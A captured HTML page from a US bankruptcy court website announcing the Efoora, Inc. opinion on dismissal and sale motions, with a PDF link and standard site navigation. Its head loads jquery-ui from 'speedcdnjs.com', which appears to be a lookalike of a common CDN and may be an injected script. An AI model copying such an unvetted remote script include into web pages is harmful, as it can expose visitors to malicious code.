

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ilnb.uscourts.gov/content/re-efoora-inc
body_size: 28194
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/re-efoora-inc" />
<link rel="shortlink" href="/node/32699" />
<link rel="shortcut icon" href="https://www.ilnb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ilnb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ilnb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ilnb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ilnb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ilnb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>In re Efoora, Inc. | Northern District of Illinois | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.ilnb.uscourts.gov/sites/ilnb/files/css/css_iZUq-6680T7r8VAv_sNQk3OVB9fRJ7WV6DmK16INfGM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ilnb.uscourts.gov/sites/ilnb/files/css/css_hN_h5V6OXsDfFrOAgtBMPDpd4CbbQZb8Wbum8cBjVlg.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ilnb.uscourts.gov/sites/ilnb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ilnb.uscourts.gov/sites/ilnb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ilnb.uscourts.gov/sites/ilnb/files/css/css_STHanrkIoPZJImDkLyafQPfdYUI3XkoH3tKX9YaGEos.css" media="all" />
  <script src="https://www.ilnb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t7fha3"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ilnb.uscourts.gov/sites/ilnb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ilnb.uscourts.gov/sites/ilnb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ilnb.uscourts.gov/sites/ilnb/files/js/js_n7LX3AY82JRUHI5xCQXpfNml_bNMl6pEy-jCB_2T0t8.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ilnb.uscourts.gov/sites/ilnb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.ilnb.uscourts.gov/sites/ilnb/files/js/js_2OYGJP6dxXdeP-H0w9Qx77Yhe1OeAuYN_m9rN-h1HNo.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-TR2K8MG7K6"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-TR2K8MG7K6", {"groups":"default","anonymize_ip":true,"page_path":location.pathname + location.search + location.hash});</script>
<script src="https://www.ilnb.uscourts.gov/sites/ilnb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Northern District of Illinois. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Northern District of Illinois does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":true,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Northern District of Illinois. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Northern District of Illinois does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-TR2K8MG7K6"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackUrlFragments":1},"urlIsAjaxTrusted":{"\/content\/re-efoora-inc":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-32699 node-type-opinion section-content">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ilnb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Northern District of Illinois                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Jacqueline P. Cox, Chief Judge | Jeffrey P. Allsteadt, Clerk of the Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/content/re-efoora-inc" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-q7N3HBOiYxYDYutYryK0Cu305Qvbki2Tbym_IGQ9Sz4" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-822"><a href="/">Home</a></li>
<li class="expanded menu-mlid-618"><a href="/court-info">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-858"><a href="/news/">Announcements</a></li>
<li class="leaf menu-mlid-860"><a href="https://www.uscourts.gov/News/JournalistsGuide.aspx">A Journalists Guide to the Federal Courts</a></li>
<li class="leaf menu-mlid-861"><a href="/barredrestricted-filer-listing">Barred/Restricted Filer Listing</a></li>
<li class="leaf menu-mlid-868"><a href="/brief-history-everett-mckinley-dirksen-us-courthouse">Brief History of the Everett McKinley Dirksen U.S. Courthouse</a></li>
<li class="leaf menu-mlid-864"><a href="/clerks-office-drop-box">Clerk&#039;s Office Drop Box</a></li>
<li class="leaf menu-mlid-621"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-863"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-867"><a href="/employment-opportunities">Employment Opportunities</a></li>
<li class="leaf menu-mlid-619"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-994"><a href="/interactivecomparative-stats">Filing Statistics</a></li>
<li class="leaf menu-mlid-1007"><a href="/court-information2">General Information</a></li>
<li class="leaf menu-mlid-870"><a href="/mailing-register-federal-and-state-governmental-units">Mailing Register Federal and State Governmental Units</a></li>
<li class="leaf menu-mlid-869"><a href="/managers-email-directory">Managers Email Directory</a></li>
<li class="last leaf menu-mlid-788"><a href="/email-newsletter-service">Subscribe to Newsletter</a></li>
</ul></li>
<li class="expanded menu-mlid-627"><a href="/judges-info">Judges</a><ul class="menu"><li class="first leaf has-children menu-mlid-819"><a href="/content/chief-judge-jacqueline-p-cox">Chief Judge Jacqueline P. Cox</a></li>
<li class="leaf has-children menu-mlid-776"><a href="/content/judge-janet-s-baer">Judge Janet S. Baer</a></li>
<li class="leaf has-children menu-mlid-803"><a href="/content/judge-timothy-barnes">Judge Timothy A. Barnes</a></li>
<li class="leaf has-children menu-mlid-805"><a href="/content/judge-donald-r-cassling">Judge Donald R. Cassling</a></li>
<li class="leaf has-children menu-mlid-815"><a href="/content/judge-david-d-cleary">Judge David D. Cleary</a></li>
<li class="leaf has-children menu-mlid-1059"><a href="/content/judge-daniel-r-fine">Judge Daniel R. Fine</a></li>
<li class="leaf has-children menu-mlid-833"><a href="/content/judge-thomas-m-lynch">Judge Thomas M. Lynch</a></li>
<li class="leaf has-children menu-mlid-1019"><a href="/content/judge-michael-b-slade">Judge Michael B. Slade</a></li>
<li class="leaf has-children menu-mlid-835"><a href="/content/judge-deborah-l-thorne">Judge Deborah L. Thorne</a></li>
<li class="leaf menu-mlid-630"><a href="/judges-info/opinions">All Opinions</a></li>
<li class="leaf menu-mlid-998"><a href="/calendar-search">Calendar Search</a></li>
<li class="leaf menu-mlid-928"><a href="/nodeblock/ilnb-emergency-judge">Emergency Judge</a></li>
<li class="leaf menu-mlid-941"><a href="/judicial-conduct-disability">Judicial Conduct &amp; Disability</a></li>
<li class="last leaf menu-mlid-940"><a href="/judicial-seminar-disclosure">Judicial Seminar Disclosure</a></li>
</ul></li>
<li class="expanded menu-mlid-625"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-938"><a href="/forms/all-forms">All Forms</a></li>
<li class="leaf menu-mlid-807"><a href="/forms/general_forms">General Forms</a></li>
<li class="leaf menu-mlid-808"><a href="/forms/chapter_7_forms">Chapter 7 Forms</a></li>
<li class="leaf menu-mlid-809"><a href="/forms/chapter_11_forms">Chapter 11 Forms</a></li>
<li class="leaf menu-mlid-810"><a href="/forms/chapter_13_forms">Chapter 13 Forms</a></li>
<li class="leaf menu-mlid-812"><a href="/forms/unclaimed_funds_forms">Unclaimed Funds Forms</a></li>
<li class="leaf menu-mlid-813"><a href="/forms/fillable-form-order-information">Fillable Form Order Information</a></li>
<li class="leaf menu-mlid-942"><a href="/model-lift-stay-order">Model Lift-Stay Order</a></li>
<li class="leaf menu-mlid-814"><a href="https://www.uscourts.gov/FormsAndFees/Forms/BankruptcyForms.aspx">National Bankruptcy Forms</a></li>
<li class="leaf menu-mlid-925"><a href="/forms/chapter_13_mortgage_modification_forms">Chapter 13 Mortgage Modification Forms</a></li>
<li class="leaf menu-mlid-939"><a href="/forms/adversary_forms">Adversary Forms</a></li>
<li class="leaf menu-mlid-993"><a href="/credit-reporting-information">Credit Reporting Information</a></li>
<li class="last leaf menu-mlid-1041"><a href="/forms/trustee_unclaimed_funds_forms">Trustee&#039;s Unclaimed Funds Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-633"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-903"><a href="/aid-programs">Aid Programs</a></li>
<li class="leaf menu-mlid-930"><a href="https://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-997"><a href="/chicago-bankruptcy-pro-se-help-desk">Bankruptcy Pro Se Help Desk</a></li>
<li class="leaf menu-mlid-902"><a href="https://www.justice.gov/ust/credit-counseling-debtor-education-information">Credit Counseling &amp; Debtor Education Information</a></li>
<li class="leaf menu-mlid-900"><a href="/chapter-7-information">Chapter 7 Information</a></li>
<li class="leaf menu-mlid-901"><a href="/chapter-13-information">Chapter 13 Information</a></li>
<li class="leaf menu-mlid-891"><a href="/consent-electronic-notice-and-service-unrepresented-pro-se-parties">Consent to Electronic Notice and Service for Unrepresented (Pro Se) Parties</a></li>
<li class="leaf menu-mlid-893"><a href="/clerks-office-drop-box">Clerk&#039;s Office Drop Box </a></li>
<li class="leaf menu-mlid-1014"><a href="/electronic-drop-box-edb">Electronic Drop Box (eDB)</a></li>
<li class="last leaf has-children menu-mlid-800"><a href="/electronic-self-representation-esr">Electronic Self-Representation (eSR)</a></li>
</ul></li>
<li class="expanded menu-mlid-631"><a href="/case-info">Fees/Case Information</a><ul class="menu"><li class="first leaf menu-mlid-927"><a href="/case-info">Case Information</a></li>
<li class="leaf menu-mlid-904"><a href="/case-management">Case Management</a></li>
<li class="leaf menu-mlid-988"><a href="/claim-and-noticing-agent-information">Claim and Noticing Agent Information</a></li>
<li class="leaf menu-mlid-862"><a href="/copies-transcripts">Copies of Transcripts</a></li>
<li class="leaf menu-mlid-987"><a href="/electronic-refunds">Electronic Refunds</a></li>
<li class="leaf menu-mlid-880"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-873"><a href="/installment-information">Installment Information</a></li>
<li class="leaf menu-mlid-757"><a href="/megacase-information">Megacase Information</a></li>
<li class="leaf menu-mlid-907"><a href="/methods-payment">Methods of Payment</a></li>
<li class="leaf menu-mlid-905"><a href="https://pcl.uscourts.gov/search">National Case Locator</a></li>
<li class="leaf menu-mlid-797"><a href="/online-payments">Online Payments</a></li>
<li class="leaf menu-mlid-906"><a href="/telephone-access-case-information-mcvcis">Telephone Access to Case Information - McVCIS</a></li>
<li class="last leaf menu-mlid-924"><a href="/timely-payment-fees-ecf">Timely Payment of Fees (ECF)</a></li>
</ul></li>
<li class="expanded menu-mlid-824"><a href="/cmecf-information">NextGen/E-Filing</a><ul class="menu"><li class="first leaf menu-mlid-931"><a href="/cmecf-information">NextGen Information</a></li>
<li class="leaf menu-mlid-911"><a href="/nextgen-central-sign">NextGen: Central Sign-On</a></li>
<li class="leaf menu-mlid-912"><a href="https://tdi.ilnb.uscourts.gov/training/">ECF Training Registration</a></li>
<li class="leaf menu-mlid-996"><a href="/pro-hac-vice">Pro Hac Vice</a></li>
<li class="leaf menu-mlid-914"><a href="/cmecf-pacer-information">CM/ECF PACER Information</a></li>
<li class="leaf menu-mlid-915"><a href="https://pacer.uscourts.gov/help/faqs">CMECF Pacer Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-916"><a href="https://tdi.ilnb.uscourts.gov/madcap/Default.htm">ECF Procedure Manual</a></li>
<li class="leaf menu-mlid-917"><a href="/hardware-software-requirements">Hardware Software Requirements</a></li>
<li class="leaf menu-mlid-918"><a href="/judges-hearing-locations">Judges&#039; Hearing Locations</a></li>
<li class="leaf menu-mlid-920"><a href="https://ecf.ilnb.uscourts.gov/">Log In to CM/ECF Live</a></li>
<li class="leaf menu-mlid-922"><a href="https://ecf-train.ilnb.uscourts.gov/">Log In to CM/ECF Training</a></li>
<li class="leaf menu-mlid-919"><a href="/style-guide-cmecf">Style Guide for CM/ECF</a></li>
<li class="leaf menu-mlid-923"><a href="/timely-payment-fees-ecf">Timely Payment of Fees (ECF)</a></li>
<li class="leaf menu-mlid-926"><a href="/electronic-proof-claim-and-related-documents">EPOC</a></li>
<li class="last leaf menu-mlid-1009"><a href="/third-party-services-and-access-cmecf">Third-Party Services and Access in CM/ECF</a></li>
</ul></li>
<li class="expanded menu-mlid-823"><a href="/court-info/local-rules-and-orders">Rules and Procedures</a><ul class="menu"><li class="first leaf menu-mlid-838"><a href="https://www.law.cornell.edu/uscode/text/11">Bankruptcy Code</a></li>
<li class="leaf menu-mlid-839"><a href="https://www.law.cornell.edu/rules/frbp">Bankruptcy Rules</a></li>
<li class="leaf menu-mlid-840"><a href="/court-info/local-rules-and-orders/local-rules">Local Rules (As amended, effective September 1, 2024)</a></li>
<li class="leaf menu-mlid-841"><a href="/administrative-procedures-cmecf">Administrative Procedures for CM/ECF</a></li>
<li class="leaf menu-mlid-842"><a href="/court-info/local-rules-and-orders/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-843"><a href="/court-info/local-rules-and-orders/general-orders">General Orders</a></li>
<li class="leaf menu-mlid-844"><a href="/internal-operating-procedures">Internal Operating Procedures</a></li>
<li class="last leaf menu-mlid-845"><a href="https://www.uscourts.gov/RulesAndPolicies/JudiciaryPrivacyPolicy.aspx">Privacy Rules and Policy</a></li>
</ul></li>
<li class="last expanded menu-mlid-636"><a href="/office-us-trustee">Trustees</a><ul class="menu"><li class="first leaf menu-mlid-848"><a href="/chapter-13-trustees">Ch 13 Trustees</a></li>
<li class="leaf has-children menu-mlid-849"><a href="/chapter-7-trustee-341-preferences">Chapter 7 Trustee 341 Preferences</a></li>
<li class="leaf menu-mlid-856"><a href="/trustee-meeting-remotezoom-information">Trustee Meeting Remote/Zoom Information</a></li>
<li class="leaf menu-mlid-1040"><a href="/trustees-report-deposit-unclaimed-funds">Trustee&#039;s Report of Deposit of Unclaimed Funds</a></li>
<li class="last leaf menu-mlid-857"><a href="/u-s-trustee-program">U. S. Trustee Program</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              In re Efoora, Inc.            </h1>
          
                                        
                      <article about="/content/re-efoora-inc" typeof="sioc:Item foaf:Document" role="article" class="node node--opinion node--full node--opinion--full">
      <header>
                  <span property="dc:title" content="In re Efoora, Inc." class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>09 B 20591</p>
</div></div></div><div class="field field--name-field-opinion-file field--type-file field--label-above"><div class="field__label">File:&nbsp;</div><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ilnb.uscourts.gov/sites/ilnb/files/opinions/Efoora_opinion_on_dismissal_and_sale_motions.pdf" type="application/pdf; length=81439">Efoora_opinion_on_dismissal_and_sale_motions.pdf</a></span></div></div></div><div class="field field--name-field-opinion-date field--type-date field--label-above"><div class="field__label">Date:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2012-06-06T00:00:00-05:00" class="date-display-single">Wednesday, June 6, 2012</span></div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-37" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/nodeblock/contact-court">Contact the Court</a> | <a class="ql-last" href="/court-info/faq/">FAQs</a> |<a class="ql-first" href="https://www.uscourts.gov/RulesAndPolicies/JudiciaryPrivacyPolicy.aspx"> Privacy Policy </a>| <a href="/accessibility-information">Accessibility Information |</a></p>
<p class="rtecenter"><strong>TRANSLATE:</strong>   <a href="https://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=es&amp;u=http://www.ilnb.uscourts.gov/" id="espanol">Español </a>  |  <a href="https://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=vi&amp;u=https://www.ilnb.uscourts.gov/" id="vietnamese">Tiếng Việt</a>   |  <a href="https://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=ko&amp;u=https://www.ilnb.uscourts.gov/" id="chinese">한국어</a>   |  <a href="https://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=zh-TW&amp;u=https://www.ilnb.uscourts.gov/" id="japanese">中文</a>   |  <a href="https://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=hy&amp;u=https://www.ilnb.uscourts.gov/" id="armenian">հայերեն</a></p>
<div><em>The above links use Google Translate, a free online language translation service. Computerized translations are only an approximation of the website's original content.</em></div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ilnb.uscourts.gov/sites/ilnb/files/js/js_pZL_PtPV42XQwfdWrt8odJw_NysHgWs0UI8F118S2tM.js"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>
